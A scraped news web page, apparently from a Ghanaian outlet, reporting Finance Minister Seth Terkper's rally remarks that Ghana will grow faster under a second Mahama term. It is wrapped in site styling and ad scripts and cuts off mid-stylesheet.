<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37{display:none}.tdi_37 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div style="font-size: 13px; margin: 15px 0; padding: 0px; border-bottom: #efefef 1px solid;" readability="66">
<p>Minister of Finance, Hon. Seth Terkper says Ghana will grow at a faster rate if President John Mahama is given a second term in office.</p>
<p>According to him, the foundation has been built to accelerate the country’s development thus any change of power will be detrimental to our growth.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>

<p>The Finance Minister made these remarks when he addressed thousands of NDC supporters at the Greater Accra Regional rally held at the Accra Sports Stadium, Monday.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>
<p>He stressed that a vote for the opposition New Patriotic Party (NPP) will spell doom for Ghana because they have no message for Ghanaians ahead of Wednesday’s polls.</p>
<p>Mr. Terkper cited how the opposition party made a lot of political capital out of the power crisis known in local parlance as dumsor to corroborate his claim.</p>
<p>This notwithstanding, the Finance Minister said the NPP has no message since government has been able to resolve the power crisis.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>

<p>“Have we not solved the Dumsor crisis? This is the first time since 2012 that we are having elections that Dumsor hasn’t been mentioned anywhere…,” he said.</p>
<p>Seth Terkper also chastised the NPP of criticizing the Mahama-led government for borrowing when in fact they know its being used for infrastructural projects across the country.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-right"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid1');
    });
  </script>
</div></div>
<p>“John Mahama is borrowing funds abroad to undertake infrastructural developments in the country but not receiving the funds in vain. I want to assure you that John Mahama’s government has a record that all of us can be proud of today. Ghana will begin to grow at a faster rate” he noted.</p>
<p>Seth Terkper believes a vote for President Mahama is a guarantee for economic growth for a secured future</p>
<p><!-- End of title_tools --></p>
<p><!--Google Adsense 728x90--><br />
<ins class="adsbygoogle" style="display:inline-block;width:650px;height:90px" data-ad-client="ca-pub-7097281246489732" data-ad-slot="4247038030"></ins><br />
<!--End of Google Adsense 728x90--></div>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 3 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail 